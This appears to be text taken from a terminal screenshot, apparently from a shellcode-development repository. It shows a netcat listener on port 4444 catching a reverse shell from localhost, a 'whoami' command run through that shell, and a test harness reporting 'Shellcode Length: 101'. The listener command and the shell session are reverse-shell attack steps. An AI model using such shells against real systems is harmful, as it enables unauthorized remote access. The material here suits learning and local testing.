 jpc0016@bob: ~/Desktop
jpc0016@bob: ~/Desktop × jpc0016@bob: ~/Desktop ×
jpc0016@bob:~/Desktop$ nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [127.0.0.1] port 4444 [tcp/*] accepted (family 2, sport 51334)
whoami
jpc0016
s0 31337 h4x0r!!
//bin/sh: 6: s0: not found
jpc0016@bob: ~/Desktop
jpc0016@bob: ~/Desktop × jpc0016@bob: ~/Desktop ×
jpc0016@bob:~/Desktop$ ./harness
Shellcode Length:  101